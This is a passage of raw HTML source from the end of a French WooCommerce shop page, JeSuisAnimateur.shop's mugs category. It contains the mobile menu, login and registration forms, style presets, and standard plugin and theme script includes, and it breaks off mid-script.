        Copyright 2025 © <strong>JeSuisAnimateur.shop</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Aller en haut"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948"><a href="https://jesuisanimateur.shop/mode/">Mode</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-950"><a href="https://jesuisanimateur.shop/mugs/" aria-current="page">Mugs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="https://jesuisanimateur.shop/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857"><a href="https://jesuisanimateur.shop/animtoolbox/">Anim’Toolbox</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117">Loisirs Créatifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt">Escape Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710">Pandacraft</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://jesuisanimateur.shop/goodies-du-site/">Goodies</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in" title="Se connecter" >
			<span class="header-account-title">
				Se connecter / S’inscrire			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Se connecter</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9f528f5071" /><input type="hidden" name="_wp_http_referer" value="/mugs/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jesuisanimateur.shop/my-account/lost-password/">Mot de passe perdu ?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">S’inscrire</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresse e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="96b418a5de" /><input type="hidden" name="_wp_http_referer" value="/mugs/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="S’inscrire">S’inscrire</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1e2228;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jesuisanimateur.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/jesuisanimateur.shop\/wp-json\/","nonce":"85ebbcac7f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://jesuisanimateur.shop/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "85ebbcac7f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://jesuisanimateur.shop/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762857649" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.0" id="woonp-frontend-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/jesuisanimateur.shop\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"82","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/jesuisanimateur.shop\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.19.15" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.15" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
